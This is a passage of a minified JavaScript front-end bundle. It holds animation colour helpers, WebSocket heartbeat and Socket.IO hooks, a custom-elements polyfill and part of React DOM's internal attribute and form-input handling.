if(i.c&&i.c.k)Array.isArray(i.c.k)&&"number"!==typeof i.c.k[0]?e(t,r,i.c.k):t[0]===o(i.c.k[0])&&t[1]===o(i.c.k[1])&&t[2]===o(i.c.k[2])&&(i.c.k=r);else for(var a in i)"object"===typeof i[a]&&e(t,r,i[a]);return i}(i,l,a.default(r))},t.flatten=function(e,t){var r=s(e);if(!r)throw new Error("Proper colors must be used for target");return function e(t,r){if(r.s&&Array.isArray(r.s)&&4===r.s.length)r.s=n(t,[1]);else if(r.c&&r.c.k)Array.isArray(r.c.k)&&"number"!==typeof r.c.k[0]?e(t,r.c.k):r.c.k=t;else for(var i in r)"object"===typeof r[i]&&e(t,r[i]);return r}(r,a.default(t))};var l=function(e,t){var r=0;return function e(t,i){for(var a in i.s&&Array.isArray(i.s)&&4===i.s.length?(t[r]&&(i.s=n(t[r],[1])),r++):i.c&&i.c.k&&(Array.isArray(i.c.k)&&"number"!==typeof i.c.k[0]?e(t,i.c.k):(t[r]&&(i.c.k=t[r]),r++)),i)"object"===typeof i[a]&&e(t,i[a]);return i}(e,t)};t.getColors=function(e){var t=[];return function e(r){if(r.s&&Array.isArray(r.s)&&4===r.s.length)t.push((i=r.s,[Math.round(255*i[0]),Math.round(255*i[1]),Math.round(255*i[2]),i[3]]));else if(r.c&&r.c.k)Array.isArray(r.c.k)&&"number"!==typeof r.c.k[0]?e(r.c.k):t.push(function(e){return[Math.round(255*e[0]),Math.round(255*e[1]),Math.round(255*e[2])]}(r.c.k));else for(var n in r)"object"===typeof r[n]&&e(r[n]);var i;return t}(e),t}},540:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.heartbeat=function(e,t,r){var i=r||{},a=i.interval,s=void 0===a?n.DEFAULT_HEARTBEAT.interval:a,o=i.timeout,l=void 0===o?n.DEFAULT_HEARTBEAT.timeout:o,u=i.message,d=void 0===u?n.DEFAULT_HEARTBEAT.message:u,c=Math.max(100,s/10),h=Date.now(),f=setInterval(function(){var r=Date.now(),n=function(e){if(Array.isArray(e))return e.reduce(function(e,t){return e.current>t.current?e:t}).current;return e.current}(t);if(n+l<=r)console.warn("Heartbeat timed out, closing connection, last message received ".concat(r-n,"ms ago, last ping sent ").concat(r-h,"ms ago")),e.close();else if(n+s<=r&&h+s<=r)try{"function"===typeof d?e.send(d()):e.send(d),h=r}catch(i){console.error("Heartbeat failed, closing connection",i instanceof Error?i.message:i),e.close()}},c);return e.addEventListener("close",function(){clearInterval(f)}),function(){}};var n=r(205)},579:(e,t,r)=>{"use strict";e.exports=r(153)},596:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetWebSockets=t.sharedWebSockets=void 0,t.sharedWebSockets={};t.resetWebSockets=function(e){if(e&&t.sharedWebSockets.hasOwnProperty(e))delete t.sharedWebSockets[e];else for(var r in t.sharedWebSockets)t.sharedWebSockets.hasOwnProperty(r)&&delete t.sharedWebSockets[r]}},649:()=>{!function(){"use strict";var e=function(e,t){var r=function(e){for(var t=0,r=e.length;t<r;t++)n(e[t])},n=function(e){var t=e.target,r=e.attributeName,n=e.oldValue;t.attributeChangedCallback(r,n,t.getAttribute(r))};return function(i,a){var s=i.constructor.observedAttributes;return s&&e(a).then(function(){new t(r).observe(i,{attributes:!0,attributeOldValue:!0,attributeFilter:s});for(var e=0,a=s.length;e<a;e++)i.hasAttribute(s[e])&&n({target:i,attributeName:s[e],oldValue:null})}),i}};function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function r(e,r){var n="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,r){if(e){if("string"===typeof e)return t(e,r);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?t(e,r):void 0}}(e))||r&&e&&"number"===typeof e.length){n&&(e=n);var i=0,a=function(){};return{s:a,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return o=e.done,e},e:function(e){l=!0,s=e},f:function(){try{o||null==n.return||n.return()}finally{if(l)throw s}}}}var n=!0,i=!1,a="querySelectorAll",s="querySelectorAll",o=self,l=o.document,u=o.Element,d=o.MutationObserver,c=o.Set,h=o.WeakMap,f=function(e){return s in e},p=[].filter,m=function(e){var t=new h,o=function(r,n){var i;if(n)for(var a,s=function(e){return e.matches||e.webkitMatchesSelector||e.msMatchesSelector}(r),o=0,l=y.length;o<l;o++)s.call(r,a=y[o])&&(t.has(r)||t.set(r,new c),(i=t.get(r)).has(a)||(i.add(a),e.handle(r,n,a)));else t.has(r)&&(i=t.get(r),t.delete(r),i.forEach(function(t){e.handle(r,n,t)}))},m=function(e){for(var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=0,n=e.length;r<n;r++)o(e[r],t)},y=e.query,g=e.root||l,v=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:MutationObserver,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:["*"],l=function t(i,s,o,l,u,d){var c,h=r(i);try{for(h.s();!(c=h.n()).done;){var f=c.value;(d||a in f)&&(u?o.has(f)||(o.add(f),l.delete(f),e(f,u)):l.has(f)||(l.add(f),o.delete(f),e(f,u)),d||t(f[a](s),s,o,l,u,n))}}catch(p){h.e(p)}finally{h.f()}},u=new s(function(e){if(o.length){var t,a=o.join(","),s=new Set,u=new Set,d=r(e);try{for(d.s();!(t=d.n()).done;){var c=t.value,h=c.addedNodes,f=c.removedNodes;l(f,a,s,u,i,i),l(h,a,s,u,n,i)}}catch(p){d.e(p)}finally{d.f()}}}),d=u.observe;return(u.observe=function(e){return d.call(u,e,{subtree:n,childList:n})})(t),u}(o,g,d,y),b=u.prototype.attachShadow;return b&&(u.prototype.attachShadow=function(e){var t=b.call(this,e);return v.observe(t),t}),y.length&&m(g[s](y)),{drop:function(e){for(var r=0,n=e.length;r<n;r++)t.delete(e[r])},flush:function(){for(var e=v.takeRecords(),t=0,r=e.length;t<r;t++)m(p.call(e[t].removedNodes,f),!1),m(p.call(e[t].addedNodes,f),!0)},observer:v,parse:m}},y=self,g=y.document,v=y.Map,b=y.MutationObserver,w=y.Object,E=y.Set,S=y.WeakMap,x=y.Element,C=y.HTMLElement,D=y.Node,k=y.Error,$=y.TypeError,_=y.Reflect,P=w.defineProperty,T=w.keys,A=w.getOwnPropertyNames,F=w.setPrototypeOf,M=!self.customElements,O=function(e){for(var t=T(e),r=[],n=new E,i=t.length,a=0;a<i;a++){r[a]=e[t[a]];try{delete e[t[a]]}catch(s){n.add(a)}}return function(){for(var a=0;a<i;a++)n.has(a)||(e[t[a]]=r[a])}};if(M){var I=function(){var e=this.constructor;if(!L.has(e))throw new $("Illegal constructor");var t=L.get(e);if(G)return U(G,t);var r=R.call(g,t);return U(F(r,e.prototype),t)},R=g.createElement,L=new v,N=new v,B=new v,j=new v,V=[],z=m({query:V,handle:function(e,t,r){var n=B.get(r);if(t&&!n.isPrototypeOf(e)){var i=O(e);G=F(e,n);try{new n.constructor}finally{G=null,i()}}var a="".concat(t?"":"dis","connectedCallback");a in n&&e[a]()}}).parse,G=null,H=function(e){if(!N.has(e)){var t,r=new Promise(function(e){t=e});N.set(e,{$:r,_:t})}return N.get(e).$},U=e(H,b);self.customElements={define:function(e,t){if(j.has(e))throw new k('the name "'.concat(e,'" has already been used with this registry'));L.set(t,e),B.set(e,t.prototype),j.set(e,t),V.push(e),H(e).then(function(){z(g.querySelectorAll(e))}),N.get(e)._(t)},get:function(e){return j.get(e)},whenDefined:H},P(I.prototype=C.prototype,"constructor",{value:I}),self.HTMLElement=I,g.createElement=function(e,t){var r=t&&t.is,n=r?j.get(r):j.get(e);return n?new n:R.call(g,e)},"isConnected"in D.prototype||P(D.prototype,"isConnected",{configurable:!0,get:function(){return!(this.ownerDocument.compareDocumentPosition(this)&this.DOCUMENT_POSITION_DISCONNECTED)}})}else if(M=!self.customElements.get("extends-br"))try{var q=function e(){return self.Reflect.construct(HTMLBRElement,[],e)};q.prototype=HTMLLIElement.prototype;var W="extends-br";self.customElements.define("extends-br",q,{extends:"br"}),M=g.createElement("br",{is:W}).outerHTML.indexOf(W)<0;var K=self.customElements,Q=K.get,Y=K.whenDefined;self.customElements.whenDefined=function(e){var t=this;return Y.call(this,e).then(function(r){return r||Q.call(t,e)})}}catch(we){}if(M){var X=function(e){var t=ae.get(e);pe(t.querySelectorAll(this),e.isConnected)},J=self.customElements,Z=g.createElement,ee=J.define,te=J.get,re=J.upgrade,ne=_||{construct:function(e){return e.call(this)}},ie=ne.construct,ae=new S,se=new E,oe=new v,le=new v,ue=new v,de=new v,ce=[],he=[],fe=function(e){return de.get(e)||te.call(J,e)},pe=m({query:he,handle:function(e,t,r){var n=ue.get(r);if(t&&!n.isPrototypeOf(e)){var i=O(e);be=F(e,n);try{new n.constructor}finally{be=null,i()}}var a="".concat(t?"":"dis","connectedCallback");a in n&&e[a]()}}).parse,me=m({query:ce,handle:function(e,t){ae.has(e)&&(t?se.add(e):se.delete(e),he.length&&X.call(he,e))}}).parse,ye=x.prototype.attachShadow;ye&&(x.prototype.attachShadow=function(e){var t=ye.call(this,e);return ae.set(this,t),t});var ge=function(e){if(!le.has(e)){var t,r=new Promise(function(e){t=e});le.set(e,{$:r,_:t})}return le.get(e).$},ve=e(ge,b),be=null;A(self).filter(function(e){return/^HTML.*Element$/.test(e)}).forEach(function(e){var t=self[e];function r(){var e=this.constructor;if(!oe.has(e))throw new $("Illegal constructor");var r=oe.get(e),n=r.is,i=r.tag;if(n){if(be)return ve(be,n);var a=Z.call(g,i);return a.setAttribute("is",n),ve(F(a,e.prototype),n)}return ie.call(this,t,[],e)}P(r.prototype=t.prototype,"constructor",{value:r}),P(self,e,{value:r})}),g.createElement=function(e,t){var r=t&&t.is;if(r){var n=de.get(r);if(n&&oe.get(n).tag===e)return new n}var i=Z.call(g,e);return r&&i.setAttribute("is",r),i},J.get=fe,J.whenDefined=ge,J.upgrade=function(e){var t=e.getAttribute("is");if(t){var r=de.get(t);if(r)return void ve(F(e,r.prototype),t)}re.call(J,e)},J.define=function(e,t,r){if(fe(e))throw new k("'".concat(e,"' has already been defined as a custom element"));var n,i=r&&r.extends;oe.set(t,i?{is:e,tag:i}:{is:"",tag:e}),i?(n="".concat(i,'[is="').concat(e,'"]'),ue.set(n,t.prototype),de.set(e,t),he.push(n)):(ee.apply(J,arguments),ce.push(n=e)),ge(e).then(function(){i?(pe(g.querySelectorAll(n)),se.forEach(X,[n])):me(g.querySelectorAll(n))}),le.get(e)._(t)}}}()},690:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.useSocketIO=void 0;var i=r(43),a=r(61),s=r(205),o={type:"empty",payload:null};t.useSocketIO=function(e,t,r){void 0===t&&(t=s.DEFAULT_OPTIONS),void 0===r&&(r=!0);var l=(0,i.useMemo)(function(){return n(n({},t),{fromSocketIO:!0})},[]),u=(0,a.useWebSocket)(e,l,r),d=u.sendMessage,c=u.sendJsonMessage,h=u.lastMessage,f=u.readyState,p=u.getWebSocket,m=(0,i.useMemo)(function(){return function(e){if(!e||!e.data)return o;var t=e.data.match(/\[.*]/);if(!t)return o;var r=JSON.parse(t);return Array.isArray(r)&&r[1]?{type:r[0],payload:r[1]}:o}(h)},[h]);return{sendMessage:d,sendJsonMessage:c,lastMessage:m,lastJsonMessage:m,readyState:f,getWebSocket:p}}},717:(e,t,r)=>{"use strict";var n=r(43),i=r(461);var a="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},s=i.useSyncExternalStore,o=n.useRef,l=n.useEffect,u=n.useMemo,d=n.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,r,n,i){var c=o(null);if(null===c.current){var h={hasValue:!1,value:null};c.current=h}else h=c.current;c=u(function(){function e(e){if(!l){if(l=!0,s=e,e=n(e),void 0!==i&&h.hasValue){var t=h.value;if(i(t,e))return o=t}return o=e}if(t=o,a(s,e))return t;var r=n(e);return void 0!==i&&i(t,r)?(s=e,t):(s=e,o=r)}var s,o,l=!1,u=void 0===r?null:r;return[function(){return e(t())},null===u?void 0:function(){return e(u())}]},[t,r,n,i]);var f=s(e,c[0],c[1]);return l(function(){h.hasValue=!0,h.value=f},[f]),d(f),f}},730:(e,t,r)=>{"use strict";var n=r(43),i=r(853);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var s=new Set,o={};function l(e,t){u(e,t),u(e+"Capture",t)}function u(e,t){for(o[e]=t,e=0;e<t.length;e++)s.add(t[e])}var d=!("undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement),c=Object.prototype.hasOwnProperty,h=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,f={},p={};function m(e,t,r,n,i,a,s){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=i,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=a,this.removeEmptyString=s}var y={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){y[e]=new m(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];y[t]=new m(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){y[e]=new m(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){y[e]=new m(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){y[e]=new m(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){y[e]=new m(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){y[e]=new m(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){y[e]=new m(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){y[e]=new m(e,5,!1,e.toLowerCase(),null,!1,!1)});var g=/[\-:]([a-z])/g;function v(e){return e[1].toUpperCase()}function b(e,t,r,n){var i=y.hasOwnProperty(t)?y[t]:null;(null!==i?0!==i.type:n||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,r,n){if(null===t||"undefined"===typeof t||function(e,t,r,n){if(null!==r&&0===r.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!n&&(null!==r?!r.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,r,n))return!0;if(n)return!1;if(null!==r)switch(r.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,r,i,n)&&(r=null),n||null===i?function(e){return!!c.call(p,e)||!c.call(f,e)&&(h.test(e)?p[e]=!0:(f[e]=!0,!1))}(t)&&(null===r?e.removeAttribute(t):e.setAttribute(t,""+r)):i.mustUseProperty?e[i.propertyName]=null===r?3!==i.type&&"":r:(t=i.attributeName,n=i.attributeNamespace,null===r?e.removeAttribute(t):(r=3===(i=i.type)||4===i&&!0===r?"":""+r,n?e.setAttributeNS(n,t,r):e.setAttribute(t,r))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(g,v);y[t]=new m(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(g,v);y[t]=new m(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(g,v);y[t]=new m(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){y[e]=new m(e,1,!1,e.toLowerCase(),null,!1,!1)}),y.xlinkHref=new m("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){y[e]=new m(e,1,!1,e.toLowerCase(),null,!0,!0)});var w=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,E=Symbol.for("react.element"),S=Symbol.for("react.portal"),x=Symbol.for("react.fragment"),C=Symbol.for("react.strict_mode"),D=Symbol.for("react.profiler"),k=Symbol.for("react.provider"),$=Symbol.for("react.context"),_=Symbol.for("react.forward_ref"),P=Symbol.for("react.suspense"),T=Symbol.for("react.suspense_list"),A=Symbol.for("react.memo"),F=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var M=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var O=Symbol.iterator;function I(e){return null===e||"object"!==typeof e?null:"function"===typeof(e=O&&e[O]||e["@@iterator"])?e:null}var R,L=Object.assign;function N(e){if(void 0===R)try{throw Error()}catch(r){var t=r.stack.trim().match(/\n( *(at )?)/);R=t&&t[1]||""}return"\n"+R+e}var B=!1;function j(e,t){if(!e||B)return"";B=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"===typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var n=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){n=u}e.call(t.prototype)}else{try{throw Error()}catch(u){n=u}e()}}catch(u){if(u&&n&&"string"===typeof u.stack){for(var i=u.stack.split("\n"),a=n.stack.split("\n"),s=i.length-1,o=a.length-1;1<=s&&0<=o&&i[s]!==a[o];)o--;for(;1<=s&&0<=o;s--,o--)if(i[s]!==a[o]){if(1!==s||1!==o)do{if(s--,0>--o||i[s]!==a[o]){var l="\n"+i[s].replace(" at new "," at ");return e.displayName&&l.includes("<anonymous>")&&(l=l.replace("<anonymous>",e.displayName)),l}}while(1<=s&&0<=o);break}}}finally{B=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?N(e):""}function V(e){switch(e.tag){case 5:return N(e.type);case 16:return N("Lazy");case 13:return N("Suspense");case 19:return N("SuspenseList");case 0:case 2:case 15:return e=j(e.type,!1);case 11:return e=j(e.type.render,!1);case 1:return e=j(e.type,!0);default:return""}}function z(e){if(null==e)return null;if("function"===typeof e)return e.displayName||e.name||null;if("string"===typeof e)return e;switch(e){case x:return"Fragment";case S:return"Portal";case D:return"Profiler";case C:return"StrictMode";case P:return"Suspense";case T:return"SuspenseList"}if("object"===typeof e)switch(e.$$typeof){case $:return(e.displayName||"Context")+".Consumer";case k:return(e._context.displayName||"Context")+".Provider";case _:var t=e.render;return(e=e.displayName)||(e=""!==(e=t.displayName||t.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case A:return null!==(t=e.displayName||null)?t:z(e.type)||"Memo";case F:t=e._payload,e=e._init;try{return z(e(t))}catch(r){}}return null}function G(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return z(t);case 8:return t===C?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"===typeof t)return t.displayName||t.name||null;if("string"===typeof t)return t}return null}function H(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function U(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function q(e){e._valueTracker||(e._valueTracker=function(e){var t=U(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),n=""+e[t];if(!e.hasOwnProperty(t)&&"undefined"!==typeof r&&"function"===typeof r.get&&"function"===typeof r.set){var i=r.get,a=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(e){n=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return n},setValue:function(e){n=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function W(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),n="";return e&&(n=U(e)?e.checked?"true":"false":e.value),(e=n)!==r&&(t.setValue(e),!0)}function K(e){if("undefined"===typeof(e=e||("undefined"!==typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Q(e,t){var r=t.checked;return L({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=r?r:e._wrapperState.initialChecked})}function Y(e,t){var r=null==t.defaultValue?"":t.defaultValue,n=null!=t.checked?t.checked:t.defaultChecked;r=H(null!=t.value?t.value:r),e._wrapperState={initialChecked:n,initialValue:r,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function X(e,t){null!=(t=t.checked)&&b(e,"checked",t,!1)}function J(e,t){X(e,t);var r=H(t.value),n=t.type;if(null!=r)"number"===n?(0===r&&""===e.value||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if("submit"===n||"reset"===n)return void e.removeAttribute("value");t.hasOwnProperty("value")?ee(e,t.type,r):t.hasOwnProperty("defaultValue")&&ee(e,t.type,H(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Z(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var n=t.type;if(!("submit"!==n&&"reset"!==n||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}""!==(r=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==r&&(e.name=r)}function ee(e,t,r){"number"===t&&K(e.ownerDocument)===e||(null==r?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}var te=Array.isArray;function re(e,t,r,n){if(e=e.options,t){t={};for(var i=0;i<r.length;i++)t["$"+r[i]]=!0;for(r=0;r<e.length;r++)i=t.hasOwnProperty("$"+e[r].value),e[r].selected!==i&&(e[r].selected=i),i&&n&&(e[r].defaultSelected=!0)}else{for(r=""+H(r),t=null,i=0;i<e.length;i++){if(e[i].value===r)return e[i].selected=!0,void(n&&(e[i].defaultSelected=!0));null!==t||e[i].disabled||(t=e[i])}null!==t&&(t.selected=!0)}}function ne(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return L({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ie(e,t){var r=t.value;if(null==r){if(r=t.children,t=t.defaultValue,null!=r){if(null!=t)throw Error(a(92));if(te(r)){if(1<r.length)throw Error(a(93));r=r[0]}t=r}null==t&&(t=""),r=t}e._wrapperState={initialValue:H(r)}}function ae(e,t){var r=H(t.value),n=H(t.defaultValue);null!=r&&((r=""+r)!==e.value&&(e.value=r),null==t.defaultValue&&e.defaultValue!==r&&(e.defaultValue=r)),null!=n&&(e.defaultValue=""+n)}function se(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function oe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function le(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?oe(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ue,de,ce=(de=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((ue=ue||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ue.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,r,n){MSApp.execUnsafeLocalFunction(function(){return de(e,t)})}:de);function he(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&3===r.nodeType)return void(r.nodeValue=t)}e.textContent=t}var fe={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},pe=["Webkit","ms","Moz","O"];function me(e,t,r){return null==t||"boolean"===typeof t||""===t?"":r||"number"!==typeof t||0===t||fe.hasOwnProperty(e)&&fe[e]?(""+t).trim():t+"px"}function ye(e,t){for(var r in e=e.style,t)if(t.hasOwnProperty(r)){var n=0===r.indexOf("--"),i=me(r,t[r],n);"float"===r&&(r="cssFloat"),n?e.setProperty(r,i):e[r]=i}}Object.keys(fe).forEach(function(e){pe.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),fe[t]=fe[e]})});var ge=L({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ve(e,t){if(t){if(ge[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!==typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!==typeof t.style)throw Error(a(62))}}function be(e,t){if(-1===e.indexOf("-"))return"string"===typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var we=null;function Ee(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var Se=null,xe=null,Ce=null;function De(e){if(e=bi(e)){if("function"!==typeof Se)throw Error(a(280));var t=e.stateNode;t&&(t=Ei(t),Se(e.stateNode,e.type,t))}}function ke(e){xe?Ce?Ce.push(e):Ce=[e]:xe=e}function $e(){if(xe){var e=xe,t=Ce;if(Ce=xe=null,De(e),t)for(e=0;e<t.length;e++)De(t[e])}}function _e(e,t){return e(t)}function Pe(){}var Te=!1;function Ae(e,t,r){if(Te)return e(t,r);Te=!0;try{return 